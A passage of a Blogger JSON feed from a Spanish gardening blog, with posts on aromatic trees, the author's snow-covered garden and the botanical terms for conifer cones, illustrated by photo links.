sEhJFQRhsrFDCaSEBXToMISBGXQIdpgkrzdmIp48VEXOSM8XNoHHHgBViZJ9XMWY5dOL2UCXyYGb_MK4rTYszzZgAfawgloTRsUKsu3IwqXJqH-2JTs57E2H5okxKEeDKOSm4MRxH1Ogn55y\/s72-c\/Botanic+Serrat+Galbulas1.JPG","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-1656292438533970963"},"published":{"$t":"2016-11-26T09:30:00.000+01:00"},"updated":{"$t":"2018-08-25T07:10:05.046+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arboles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aromáticas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Citrus x limon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cupressus sempervirens L."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eriobotrya japonica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eucalyptus globulus labill"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ligustrum japonicum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Platycladus orientalis L."}],"title":{"type":"text","$t":"Arboles aromáticos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbcetdn4jRspON7oynk8eJvmwfyNwwnYA9vkXuOkxRNwx9HHuTu1u_aSgdBgzFloOHkahL0pYXEcLWZMp9MACEV2E6FkZAF_P6Hrccyxi9Y6W3ba7W5D4cVG9idLLaIMBvyYnx3b4AmFo\/s1600\/Botanic+Serrat+Aligustre+aromatico.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbcetdn4jRspON7oynk8eJvmwfyNwwnYA9vkXuOkxRNwx9HHuTu1u_aSgdBgzFloOHkahL0pYXEcLWZMp9MACEV2E6FkZAF_P6Hrccyxi9Y6W3ba7W5D4cVG9idLLaIMBvyYnx3b4AmFo\/s640\/Botanic+Serrat+Aligustre+aromatico.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCuando hablamos de las plantas aromáticas inmediatamente pensamos en el romero, tomillo, orégano, etc. es decir en todas aquellas que se utilizan en gastronomía para dar perfume y sabor a nuestros platos o en las flores perfumadas de rosas, jazmines y lavandas, pero también hay árboles aromáticos.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHoy veremos los árboles aromáticos que hay en Botànic Serrat.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn la primera fotografía el Aligustre del Japón (\u003Ci\u003E\u003Ca href=\"http:\/\/botanicmontserrat.blogspot.com.es\/2012\/07\/aligustre-del-japon.html\"\u003ELigustrum japonicum\u003C\/a\u003E\u003C\/i\u003E) un árbol de porte medio cuyas pequeñas flores aportan un perfume delicado que es utilizado como colorante y aromatizante en algunos vinos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivqGIhMbFhOtMWaE6Sgj1v7qt8jnXXAoxfXo2pQoLsjYZS6tBuDZNKxJLveBJBHckFQ-EuyYH_gGiaVEvLARd0vH7OY50e2Csye25FF2_cRpAhJYfteF0CRR2BlwagzY9InO_XJro1ldc\/s1600\/Botanic+Serrat+Eucalipo+aromatico.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivqGIhMbFhOtMWaE6Sgj1v7qt8jnXXAoxfXo2pQoLsjYZS6tBuDZNKxJLveBJBHckFQ-EuyYH_gGiaVEvLARd0vH7OY50e2Csye25FF2_cRpAhJYfteF0CRR2BlwagzY9InO_XJro1ldc\/s640\/Botanic+Serrat+Eucalipo+aromatico.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl Eucalipto (\u003Ci\u003E\u003Ca href=\"http:\/\/botanicmontserrat.blogspot.com.es\/2008\/05\/eucalipto.html\"\u003EEucalyptus globulus labill\u003C\/a\u003E\u003C\/i\u003E) más conocido por sus propiedades medicinales, posee un aroma balsámico especialmente en sus cápsulas que se utiliza en perfumería y que aromatizan algunos productos farmacéuticos como pastillas, caramelos o jarabes.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheDu-esyYi9-U83rFF53H9ifKhURu4y6GyAqAQUHiueoRjAIfF_CnlULc3FRzjgSeGunndx0uh0t73hLM77I8jt82QAH_MVV60CDWLrR0PM4lwOrAYp4AOes0rOFdcSqGOPRnN-h6ZUuE\/s1600\/Botanic+Serrat+Nispero+aromatico.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheDu-esyYi9-U83rFF53H9ifKhURu4y6GyAqAQUHiueoRjAIfF_CnlULc3FRzjgSeGunndx0uh0t73hLM77I8jt82QAH_MVV60CDWLrR0PM4lwOrAYp4AOes0rOFdcSqGOPRnN-h6ZUuE\/s640\/Botanic+Serrat+Nispero+aromatico.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl níspero (\u003Ci\u003E\u003Ca href=\"http:\/\/botanicmontserrat.blogspot.com.es\/2010\/02\/nispero.html\"\u003EEriobotrya japonica\u003C\/a\u003E\u003C\/i\u003E) que precisamente en estos días está en plena floración, además de ser un árbol frutal y medicinal tiene unas flores muy perfumadas, su potente olor se utiliza en perfumería como esencia aportanto ese toque afrutado de fondo de algunos perfumes.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwxdPf6wmBkCDI2nwAc_oOEzYqtySllPU80v7Qkfr9VjtbJJdpiZvdfh-5jasdXl3TlDITu1iDykiOq-7fUtnpFh2UfCeEg8z02wBKgMIV2URIO7_XfsRlHPVeV-SP2AOGG-yNwGsAcNg\/s1600\/Botanic+Serrat+Tuya+aromatico.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwxdPf6wmBkCDI2nwAc_oOEzYqtySllPU80v7Qkfr9VjtbJJdpiZvdfh-5jasdXl3TlDITu1iDykiOq-7fUtnpFh2UfCeEg8z02wBKgMIV2URIO7_XfsRlHPVeV-SP2AOGG-yNwGsAcNg\/s640\/Botanic+Serrat+Tuya+aromatico.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLas coníferas, como el ciprés (\u003Ci\u003E\u003Ca href=\"http:\/\/botanicmontserrat.blogspot.com.es\/2011\/02\/cipres.html\"\u003ECupressus sempervivens\u003C\/a\u003E,L.\u003C\/i\u003E) y la tuya (\u003Ci\u003E\u003Ca href=\"http:\/\/botanicmontserrat.blogspot.com.es\/2013\/03\/tuya.html\"\u003EPlatycladus orientalis, L\u003C\/a\u003E\u003C\/i\u003E.) que se utlizan en jardinería como setos, desprenden de sus hojas un aroma suave y refrescante que se utiliza en cosmética para elaborar aceites esenciales, jabones y sales de baño y también en otros productos de perfumería y droguería.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHay otros árboles aromáticos, como las acacias y los magnolios, los frutales cerezos ornamentales y los cítricos, entre los que destaca el limonero y el naranjo con sus perfumadas flores de azahar, pero estos no están en mi jardín.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQOQOejKpWjalyLR1IzK6o0be0iFIThhVBZcZRFKvnGn4umATXoaYWRwuCs4lcIy63PpSN-qepMOCGTr6jbuaP5_2WlRV9I991ruOgxVVuIZuVn1m9CcJRGR0MXBTyIU6uB5161gcN0YI\/s1600\/Botanic+Serrat+Limonero.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQOQOejKpWjalyLR1IzK6o0be0iFIThhVBZcZRFKvnGn4umATXoaYWRwuCs4lcIy63PpSN-qepMOCGTr6jbuaP5_2WlRV9I991ruOgxVVuIZuVn1m9CcJRGR0MXBTyIU6uB5161gcN0YI\/s640\/Botanic+Serrat+Limonero.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEl limonero (\u003Ci\u003E\u003Ca href=\"http:\/\/botanicmontserrat.blogspot.com.es\/2010\/09\/limonero.html\"\u003ECitrus x limon\u003C\/a\u003E\u003C\/i\u003E) si que estuvo en mi jardín, pero una helada acabó con él."},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/1656292438533970963\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2016\/11\/arboles-aromaticos.html#comment-form","title":"10 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/1656292438533970963"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/1656292438533970963"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2016\/11\/arboles-aromaticos.html","title":"Arboles aromáticos"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbcetdn4jRspON7oynk8eJvmwfyNwwnYA9vkXuOkxRNwx9HHuTu1u_aSgdBgzFloOHkahL0pYXEcLWZMp9MACEV2E6FkZAF_P6Hrccyxi9Y6W3ba7W5D4cVG9idLLaIMBvyYnx3b4AmFo\/s72-c\/Botanic+Serrat+Aligustre+aromatico.JPG","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-7371312431215803166"},"published":{"$t":"2013-02-24T20:00:00.000+01:00"},"updated":{"$t":"2017-11-05T08:01:01.352+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bergenia crassifolia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cupressus sempervirens L."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Días especiales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jasminum mesnyi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Senecio lineatus"}],"title":{"type":"text","$t":"Botànic Serrat NEVADO !!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2Uouh_-KCJRHxRglgPK-XpSgWvAD0zY2E3vjquO8OzGKpgMjBEZq7KxElzcbqOpFJtnpvqtyvBLmydQLsxYWxHNxC5XY7jwMGONE1tGxPbeA4vi2oVHEKaKHeSqwmyARn92OMED9fMOpb\/s1600\/Botanic+Serrat+Nevada+2013.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2Uouh_-KCJRHxRglgPK-XpSgWvAD0zY2E3vjquO8OzGKpgMjBEZq7KxElzcbqOpFJtnpvqtyvBLmydQLsxYWxHNxC5XY7jwMGONE1tGxPbeA4vi2oVHEKaKHeSqwmyARn92OMED9fMOpb\/s640\/Botanic+Serrat+Nevada+2013.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl sábado mi jardín amaneció así de nevado y no es habitual ya que se encuentra a unos 400 metros de altitud. Este es el aspecto que ofrecía a las 9 de la mañana, mientras el termómetro marcaba 0º, después la temperatura fue aumentando hasta llegar a los 13º al mediodía.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEX5ZPVD52pPQ2wSsAUDCkuddIIUTAXBMGdsEXaaF74o1bbIdojegeHRbjpLClCpI_mvYeKfgt0SNX6Nn7w655Rhl_mlpRKPMXyRyypUS-d18KF3910uOaEhawx_mo4_4gHw4JwiHRqxiU\/s1600\/Botanic+Serrat+Nevada+2013-2.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEX5ZPVD52pPQ2wSsAUDCkuddIIUTAXBMGdsEXaaF74o1bbIdojegeHRbjpLClCpI_mvYeKfgt0SNX6Nn7w655Rhl_mlpRKPMXyRyypUS-d18KF3910uOaEhawx_mo4_4gHw4JwiHRqxiU\/s640\/Botanic+Serrat+Nevada+2013-2.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl frío no impidió que saliera al jardín a contemplar el espectáculo. La Bergenia (\u003Ci\u003EBergenia crassifolia\u003C\/i\u003E) de los macetones de la entrada estaban cubiertos de nieve.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlkVXNEjqDP21dq8aw5Je9VhfBqaLrFADXmSs0ot1aDLzadhy-4frUNXBgF_pWCfAgsofnCegPZUMtIVmN9TLHJ_PlqKKCYG98uZqHaGdTvQBAWi72RemDzePwnYnvKVetpv_LEpsG2pWH\/s1600\/Botanic+Serrat+Nevada+2013-5.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlkVXNEjqDP21dq8aw5Je9VhfBqaLrFADXmSs0ot1aDLzadhy-4frUNXBgF_pWCfAgsofnCegPZUMtIVmN9TLHJ_PlqKKCYG98uZqHaGdTvQBAWi72RemDzePwnYnvKVetpv_LEpsG2pWH\/s640\/Botanic+Serrat+Nevada+2013-5.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nLa Margaza o margarita de Canarias también.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVzIoHVmF21nP8B5I1wVdWDhyD79HRT2qbJKxexx1E8vLiQTZLwEMXyQ9wkR1SAVP1rM-rCXgbLxyYNbDNwZpgy5nbM_aqje5I5bOUZhU4lUEPiWWyp2vNZzJuNfXoDyzQ4S-eaXWd-Mhi\/s1600\/Botanic+Serrat+nevada+2013-4.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVzIoHVmF21nP8B5I1wVdWDhyD79HRT2qbJKxexx1E8vLiQTZLwEMXyQ9wkR1SAVP1rM-rCXgbLxyYNbDNwZpgy5nbM_aqje5I5bOUZhU4lUEPiWWyp2vNZzJuNfXoDyzQ4S-eaXWd-Mhi\/s640\/Botanic+Serrat+nevada+2013-4.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nAquí vemos las hojas de ciprés (\u003Ci\u003ECupressus sempervirens, L.\u003C\/i\u003E) con el que están formados los setos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlUuDyUr1jvVAW7KlWHoHmzeRnbTXCUHdi2kAoalhIym4FYoOGBS3z5TiMQoSjzdWXFqXj9MVQ8DMGX65h3TQ8R2eTnKcYDR_FiX3PaHVjia9-NFQ0v9HhZWEfSS8Il3Oekmr9ry1LliOC\/s1600\/Botanic+Serrat+Nevada+2013-6.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlUuDyUr1jvVAW7KlWHoHmzeRnbTXCUHdi2kAoalhIym4FYoOGBS3z5TiMQoSjzdWXFqXj9MVQ8DMGX65h3TQ8R2eTnKcYDR_FiX3PaHVjia9-NFQ0v9HhZWEfSS8Il3Oekmr9ry1LliOC\/s640\/Botanic+Serrat+Nevada+2013-6.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nEl jazmín de invierno (\u003Ci\u003EJasminum \u0026nbsp;mesnyi\u003C\/i\u003E) que está empezando a florecer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOdlKQPBcKzllSdpAvHv6zof_9G43HR7lMnq_ivf2o25DwmgYIX1FcATqhQt3OWA0GuLeX9JpvbvDehTUL4Yrdsa2_HfWxOqY74LtKolDsbNxwj29oSOg9_961gyLJRv2_z4i07HzhkWBW\/s1600\/Botanic+Serrat+Nevada+2013-7.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOdlKQPBcKzllSdpAvHv6zof_9G43HR7lMnq_ivf2o25DwmgYIX1FcATqhQt3OWA0GuLeX9JpvbvDehTUL4Yrdsa2_HfWxOqY74LtKolDsbNxwj29oSOg9_961gyLJRv2_z4i07HzhkWBW\/s640\/Botanic+Serrat+Nevada+2013-7.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nUna imagen del aspecto general que ofrecían los árboles.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ15Nd_3Gvtne318Cfh0BL5ICpWiu2cRMvcvQMFD4wNqMKpl3mbMO-j6EIk7YT3yy2zYaseBqJ74uzdvybxZ8WJsUPXEKruMtnYlFxobCk7SgI7Fo3vvWvhr4utPbl5Et3vhwJaoOWiClY\/s1600\/Botanic+Serrat+Nevada+2013-3.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ15Nd_3Gvtne318Cfh0BL5ICpWiu2cRMvcvQMFD4wNqMKpl3mbMO-j6EIk7YT3yy2zYaseBqJ74uzdvybxZ8WJsUPXEKruMtnYlFxobCk7SgI7Fo3vvWvhr4utPbl5Et3vhwJaoOWiClY\/s640\/Botanic+Serrat+Nevada+2013-3.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nY finalmente, ya más avanzado el día, el senecio (\u003Ci\u003ESenecio lineatus\u003C\/i\u003E) iba asomando a medida que los rayos de sol derretían la nieve.\u003Cbr \/\u003E\nNo ha sido una nevada muy fuerte, no ha helado como pasó el año pasado ¡menos mal! lo que sí ha sido es un espectáculo precioso.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/7371312431215803166\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2013\/02\/botanic-serrat-nevado.html#comment-form","title":"18 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/7371312431215803166"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/7371312431215803166"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2013\/02\/botanic-serrat-nevado.html","title":"Botànic Serrat NEVADO !!"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2Uouh_-KCJRHxRglgPK-XpSgWvAD0zY2E3vjquO8OzGKpgMjBEZq7KxElzcbqOpFJtnpvqtyvBLmydQLsxYWxHNxC5XY7jwMGONE1tGxPbeA4vi2oVHEKaKHeSqwmyARn92OMED9fMOpb\/s72-c\/Botanic+Serrat+Nevada+2013.JPG","height":"72","width":"72"},"thr$total":{"$t":"18"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-6316255858924960642"},"published":{"$t":"2012-01-29T17:45:00.001+01:00"},"updated":{"$t":"2017-11-05T08:00:33.003+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cupressus sempervirens L."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pinus halepensis Mill."}],"title":{"type":"text","$t":"ESTRÓBILOS"},"content":{"type":"html","$t":"\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwEhOx8SiyZEMdOi9XL4FXpBO6IWqTvld7a7znpVpXv9xajVkf8j6dUqGDiZ7tfES_yX_DiKhge4B12hPuL5Obbr1mlLh9JnDOxn13KxuoKrC9AWPOV1hBCaeGi2yCxvrog16psGwpwCS1\/s1600\/Bot%C3%A1nic+Serrat+G%C3%A1lbula+inmadura.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwEhOx8SiyZEMdOi9XL4FXpBO6IWqTvld7a7znpVpXv9xajVkf8j6dUqGDiZ7tfES_yX_DiKhge4B12hPuL5Obbr1mlLh9JnDOxn13KxuoKrC9AWPOV1hBCaeGi2yCxvrog16psGwpwCS1\/s640\/Bot%C3%A1nic+Serrat+G%C3%A1lbula+inmadura.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto Botànic Serrat : Gálbula inmadura de ciprés (\u003Ci\u003E\u003Ca href=\"http:\/\/botanicmontserrat.blogspot.com\/2011\/02\/cipres.html\"\u003ECupressus sempervirens\u003C\/a\u003E, L.\u003C\/i\u003E)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEstróbilo, en términos botánicos,\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003Ees lo que se suele conocer como cono, una estructura terminal de las coníferas alrededor de la que se despliegan hojas reproductivas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nLlamamos piñas a los estróbilos o conos femeninos de los pinos y otras especies de la familia de las Pinaceae, que en los cipreses se denominan gálbulas y en los enebros arcéstidas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRoW-S6cAjpTHhQlknmyk1OzpCMtQLd4utlYypW-eLAG3muNackMdyZkQ56fps6PRCD9Z-eK6jH8-6RmVc5ZqXxjdYQ9q9nTjzYpTlhOImhzl3zEXLLR_vgexSEFZbFbM_lbpCeDBZ7kkz\/s1600\/Botanic+Serrat+G%C3%A1lbula+madura.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRoW-S6cAjpTHhQlknmyk1OzpCMtQLd4utlYypW-eLAG3muNackMdyZkQ56fps6PRCD9Z-eK6jH8-6RmVc5ZqXxjdYQ9q9nTjzYpTlhOImhzl3zEXLLR_vgexSEFZbFbM_lbpCeDBZ7kkz\/s640\/Botanic+Serrat+G%C3%A1lbula+madura.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto Botànic Serrat : Gálbula madura de ciprés (\u003Ci\u003E\u003Ca href=\"http:\/\/botanicmontserrat.blogspot.com\/2011\/02\/cipres.html\"\u003ECupressus 